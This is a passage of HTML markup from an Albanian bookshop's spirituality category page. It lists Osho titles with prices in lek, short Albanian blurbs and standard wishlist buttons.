href="https://bukinist.al/sq/besim-dhe-spiritualizem/4218-tri-shnderrimet.html" title="Tri shnderrimet" itemprop="url" > Tri shnderrimet </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4218" href="#" rel="4218" onclick="WishlistCart('wishlist_block_list', 'add', '4218', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4219-nga-seksi-te-superkoshienca.html" title="Nga seksi te superkoshienca" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9623-home_default/nga-seksi-te-superkoshienca.jpg" alt="Nga seksi te superkoshienca" title="Nga seksi te superkoshienca" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4219-nga-seksi-te-superkoshienca.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4219-nga-seksi-te-superkoshienca.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4219-nga-seksi-te-superkoshienca.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4219-nga-seksi-te-superkoshienca.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4219-nga-seksi-te-superkoshienca.html" title="Nga seksi te superkoshienca" itemprop="url" > Nga seksi te superkoshienca </a></h5><p class="product-desc" itemprop="description"> Në botë ka vetëm një energji dhe ajo është energjia e seksit. Madje edhe nëse Zoti ka krijuar diçka, atë e ka bërë me ndihmën e seksit. Fëmija, jeta lindin falë seksit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4219" href="#" rel="4219" onclick="WishlistCart('wishlist_block_list', 'add', '4219', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4220-seksi-rruga-drejt-dashurise-dhe-vlerave-morale.html" title="Seksi, rruga drejt dashurise dhe vlerave morale" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9625-home_default/seksi-rruga-drejt-dashurise-dhe-vlerave-morale.jpg" alt="Seksi, rruga drejt dashurise dhe vlerave morale" title="Seksi, rruga drejt dashurise dhe vlerave morale" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4220-seksi-rruga-drejt-dashurise-dhe-vlerave-morale.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4220-seksi-rruga-drejt-dashurise-dhe-vlerave-morale.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4220-seksi-rruga-drejt-dashurise-dhe-vlerave-morale.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4220-seksi-rruga-drejt-dashurise-dhe-vlerave-morale.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4220-seksi-rruga-drejt-dashurise-dhe-vlerave-morale.html" title="Seksi, rruga drejt dashurise dhe vlerave morale" itemprop="url" > Seksi, rruga drejt dashurise dhe vlerave... </a></h5><p class="product-desc" itemprop="description"> Duke shembur konvencionet shekullore, Osho zbulon para lexuesit sekretet e seksit dhe prek të gjitha aspektet e jetës seksuale: fiziologjike, psikologjike e shpirtërore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4220" href="#" rel="4220" onclick="WishlistCart('wishlist_block_list', 'add', '4220', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4221-misteret-e-seksit-e-te-dashurise.html" title="Misteret e seksit e te dashurise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9627-home_default/misteret-e-seksit-e-te-dashurise.jpg" alt="Misteret e seksit e te dashurise" title="Misteret e seksit e te dashurise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4221-misteret-e-seksit-e-te-dashurise.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4221-misteret-e-seksit-e-te-dashurise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4221-misteret-e-seksit-e-te-dashurise.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4221-misteret-e-seksit-e-te-dashurise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4221-misteret-e-seksit-e-te-dashurise.html" title="Misteret e seksit e te dashurise" itemprop="url" > Misteret e seksit e te dashurise </a></h5><p class="product-desc" itemprop="description"> Osho mendon se dashuria fillon duke e dashur së pari vetveten, por pa kaluar në stade obsesioni ose narcizmi. "Dashuria për veten është një fenomen thelbësor" - thotë Osho. Sipas tij, vetëm atëherë kur arrihet të kuptohet ky fenomen, njeriu arrin ta kuptoj thelbësoren dhe vetvetiu shfaq dashuri ndaj tjetrit dhe fillon ta dojë edhe atë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4221" href="#" rel="4221" onclick="WishlistCart('wishlist_block_list', 'add', '4221', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4222-mbi-femijet.html" title="Mbi femijet" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9629-home_default/mbi-femijet.jpg" alt="Mbi femijet" title="Mbi femijet" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4222-mbi-femijet.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4222-mbi-femijet.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4222-mbi-femijet.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4222-mbi-femijet.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4222-mbi-femijet.html" title="Mbi femijet" itemprop="url" > Mbi femijet </a></h5><p class="product-desc" itemprop="description"> Çdo fëmijë lind si individ, por tepër rrallë njeriu vdes si individ. Me gjitha qëllimet më të mira, prindët, mësuesit, udhëheqësit, klerikët dhe të ngjashmët na mbjellin idenë e konkurrencës, rivalitetit, ambicies, duke krijuar kështu prej çdo fëmiu qenien e cila me jetën takohet në lufta mendimesh, me fjalë të tjera, në dhunë, në agresivitet...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4222" href="#" rel="4222" onclick="WishlistCart('wishlist_block_list', 'add', '4222', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4223-zambaku-i-bardhe.html" title="Zambaku i bardhe" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9631-home_default/zambaku-i-bardhe.jpg" alt="Zambaku i bardhe" title="Zambaku i bardhe" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4223-zambaku-i-bardhe.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4223-zambaku-i-bardhe.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4223-zambaku-i-bardhe.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4223-zambaku-i-bardhe.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4223-zambaku-i-bardhe.html" title="Zambaku i bardhe" itemprop="url" > Zambaku i bardhe </a></h5><p class="product-desc" itemprop="description"> Jeta është tmerrësisht absurde dhe këtu qëndron bukuria e saj. Ajo është qesharake dhe këtu qëndron hareja e saj. Ajo ngjason si një lojë dhe është plotësisht joserioze. Me përjashtim të budallenjve, askush tjetër nuk është serioz.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4223" href="#" rel="4223" onclick="WishlistCart('wishlist_block_list', 'add', '4223', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4224-me-ty-dhe-pa-ty.html" title="Me ty dhe pa ty" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9633-home_default/me-ty-dhe-pa-ty.jpg" alt="Me ty dhe pa ty" title="Me ty dhe pa ty" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4224-me-ty-dhe-pa-ty.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4224-me-ty-dhe-pa-ty.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4224-me-ty-dhe-pa-ty.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4224-me-ty-dhe-pa-ty.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4224-me-ty-dhe-pa-ty.html" title="Me ty dhe pa ty" itemprop="url" > Me ty dhe pa ty </a></h5><p class="product-desc" itemprop="description"> Është e pamundur per dy persona qe duhen ,të braktisin ndjenjen e ftohjes,të ndarjes,të largësisë ndërmjet tyre.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4224" href="#" rel="4224" onclick="WishlistCart('wishlist_block_list', 'add', '4224', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4225-joga-shkenca-e-shpirtit.html" title="Joga, shkenca e shpirtit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9635-home_default/joga-shkenca-e-shpirtit.jpg" alt="Joga, shkenca e shpirtit" title="Joga, shkenca e shpirtit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4225-joga-shkenca-e-shpirtit.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4225-joga-shkenca-e-shpirtit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4225-joga-shkenca-e-shpirtit.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4225-joga-shkenca-e-shpirtit.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4225-joga-shkenca-e-shpirtit.html" title="Joga, shkenca e shpirtit" itemprop="url" > Joga, shkenca e shpirtit </a></h5><p class="product-desc" itemprop="description"> Joga ka ekzistuar për shumë, shumë shekuj para se të shfaqej Patanxhali. Ai nuk është zbuluesi i parë, por praktikisht u bë zbuluesi i parë dhe themeluesi vetëm nga ky kombinim i rrallë i individualitetit të vet. Shumë njerëz punuan para tij dhe pothuajse gjithçka ishte e njohur, por joga priste Patanxhalin.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4225" href="#" rel="4225" onclick="WishlistCart('wishlist_block_list', 'add', '4225', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4226-ne-kerkim-te-mrekullise.html" title="Ne kerkim te mrekullise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9637-home_default/ne-kerkim-te-mrekullise.jpg" alt="Ne kerkim te mrekullise" title="Ne kerkim te mrekullise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4226-ne-kerkim-te-mrekullise.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4226-ne-kerkim-te-mrekullise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4226-ne-kerkim-te-mrekullise.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4226-ne-kerkim-te-mrekullise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4226-ne-kerkim-te-mrekullise.html" title="Ne kerkim te mrekullise" itemprop="url" > Ne kerkim te mrekullise </a></h5><p class="product-desc" itemprop="description"> Tërë përpjekjet e shkencës nuk janë asgjë tjetër përpos kërkime për jetën e amshuar, e gjithashtu edhe tërë përpjekjet e religjioneve nuk janë asgjë tjetër përveç kërkim për jetën e amshuar - thotë Osho.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4226" href="#" rel="4226" onclick="WishlistCart('wishlist_block_list', 'add', '4226', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4227-thellesite-okulte-te-kundalinit-e-te-shpirtit.html" title="Thellesite okulte te Kundalinit e te shpirtit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9639-home_default/thellesite-okulte-te-kundalinit-e-te-shpirtit.jpg" alt="Thellesite okulte te Kundalinit e te shpirtit" title="Thellesite okulte te Kundalinit e te shpirtit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4227-thellesite-okulte-te-kundalinit-e-te-shpirtit.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4227-thellesite-okulte-te-kundalinit-e-te-shpirtit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4227-thellesite-okulte-te-kundalinit-e-te-shpirtit.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4227-thellesite-okulte-te-kundalinit-e-te-shpirtit.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4227-thellesite-okulte-te-kundalinit-e-te-shpirtit.html" title="Thellesite okulte te Kundalinit e te shpirtit" itemprop="url" > Thellesite okulte te Kundalinit e te shpirtit </a></h5><p class="product-desc" itemprop="description"> Energjia gjithmonë rrjedh nga mashkullorja te femërorja, ndërkohë që nuk ka rëndësi nëse kjo dukuri ndodh jashtë apo brenda trupit . Në qoftë se energjia seksuale e trupit fizik rrjedh te trupi lëndor femëror i brendshëm, atëherë ajo nuk shpërndahet. Në këto kushte ndodh brahmaçarja.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4227" href="#" rel="4227" onclick="WishlistCart('wishlist_block_list', 'add', '4227', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4228-mrekullia-me-e-madhe.html" title="Mrekullia me e madhe" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9641-home_default/mrekullia-me-e-madhe.jpg" alt="Mrekullia me e madhe" title="Mrekullia me e madhe" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4228-mrekullia-me-e-madhe.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4228-mrekullia-me-e-madhe.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4228-mrekullia-me-e-madhe.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4228-mrekullia-me-e-madhe.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4228-mrekullia-me-e-madhe.html" title="Mrekullia me e madhe" itemprop="url" > Mrekullia me e madhe </a></h5><p class="product-desc" itemprop="description"> Duket gati e pamundur, por kurrë e ardhmja nuk mund të parashikohet. E ardhmja mbetet e hapur. Ajo që sot duket e pakonceptueshme, nesër mund të bëhet e mundur. Nuk arrihet kurrë në pikën kur e ardhmja mund të konsiderohet e mbyllur. Kjo është domethënia e ndërlikuar e një ekzistence të përjetshme. Do të jetë shumë e vështirë, sepse unë nuk jam i kufizuar...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4228" href="#" rel="4228" onclick="WishlistCart('wishlist_block_list', 'add', '4228', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4229-mbi-femren.html" title="Mbi femren" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9643-home_default/mbi-femren.jpg" alt="Mbi femren" title="Mbi femren" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4229-mbi-femren.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4229-mbi-femren.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4229-mbi-femren.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4229-mbi-femren.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4229-mbi-femren.html" title="Mbi femren" itemprop="url" > Mbi femren </a></h5><p class="product-desc" itemprop="description"> Mund të duket paradokasale, por nuk është. Është e vërtetë ekzistenciale: Vetëm ato që janë në gjendje që të rrinë vetëm, janë në gjëndje që të dashurojnë, të ndajnë gjithçka me tjetrin, pa e poseduar dhe pa u bërë të varur, pa e katandisur në një send e pa e frustruar.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4229" href="#" rel="4229" onclick="WishlistCart('wishlist_block_list', 'add', '4229', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4230-per-sublimen.html" title="Per sublimen" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9645-home_default/per-sublimen.jpg" alt="Per sublimen" title="Per sublimen" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4230-per-sublimen.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4230-per-sublimen.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4230-per-sublimen.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4230-per-sublimen.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4230-per-sublimen.html" title="Per sublimen" itemprop="url" > Per sublimen </a></h5><p class="product-desc" itemprop="description"> Njeriu është krijesa më e përsosur dhe qënia më e evoluar e kësaj Toke. Asnjë zog nuk mund të këndojë këngën e tij: muzika e tij është veçse një zhurmë, edhe pse e bukur duke qenë frut i pafajësisë së tij. Ndërsa ti mund të këndosh këngë shumë më të bukura, të pasura me domethënie. Por njerëzit pyesin gjithmonë : "Çfarë kam unë për të dhënë?"</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4230" href="#" rel="4230" onclick="WishlistCart('wishlist_block_list', 'add', '4230', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4231-per-ndjenjat.html" title="Per ndjenjat" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9647-home_default/per-ndjenjat.jpg" alt="Per ndjenjat" title="Per ndjenjat" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4231-per-ndjenjat.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4231-per-ndjenjat.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4231-per-ndjenjat.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4231-per-ndjenjat.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4231-per-ndjenjat.html" title="Per ndjenjat" itemprop="url" > Per ndjenjat </a></h5><p class="product-desc" itemprop="description"> Të mendosh se e njeh shumë mirë gruan tënde, është një mendjelehtësi. Si mund ta njohësh ti atë grua? Si mund ta njohësh ti atë burrë? Janë procese, nuk janë gjëra. Gruaja që ti ke njohur dje, sot nuk është më: ajo është gjithmonë një tjetër, totalisht ndryshe.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4231" href="#" rel="4231" onclick="WishlistCart('wishlist_block_list', 'add', '4231', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4232-per-dashurine.html" title="Per dashurine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9649-home_default/per-dashurine.jpg" alt="Per dashurine" title="Per dashurine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4232-per-dashurine.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4232-per-dashurine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" 